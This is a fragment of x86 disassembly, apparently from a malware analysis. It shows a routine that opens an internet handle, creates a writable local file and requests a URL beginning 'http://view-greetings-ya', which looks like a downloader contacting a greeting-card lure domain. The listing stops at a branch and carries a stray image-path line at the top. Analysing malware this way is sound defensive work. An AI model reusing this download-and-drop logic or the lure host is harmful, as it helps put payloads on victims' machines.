 .text:004010B7 call dword_403189
.text:004010BD mov hInternet, eax
.text:004010C2 xor eax, eax
.text:004010C4 push eax ; hTemplateFile
.text:004010C5 push 80h ; '€' ; dwFlagsAndAttributes
.text:004010CA push 2 ; dwCreationDisposition
.text:004010CC push eax ; lpSecurityAttributes
.text:004010CD push 1 ; dwShareMode
.text:004010CF push 0C0000000h ; dwDesiredAccess
.text:004010D4 push offset FileName ; lpFileName
.text:004010D9 call CreateFileA
.text:004010DF mov dword_403171, eax
.text:004010E4 mov eax, 29h ; ')'
.text:004010E9 push eax ; dwContext
.text:004010EA xor eax, eax
.text:004010EC push eax ; dwFlags
.text:004010ED push eax ; dwHeadersLength
.text:004010EE push eax ; lpszHeaders
.text:004010EF mov eax, offset szUrl ; "http://view-greetings-ya
.text:004010F4 push eax ; lpszUrl
.text:004010F5 push hInternet ; hInternet
.text:004010FB call InternetOpenUrlA
.text:00401101 mov dword_403179, eax
.text:00401106 or eax, eax
.text:00401108 jz short loc_401150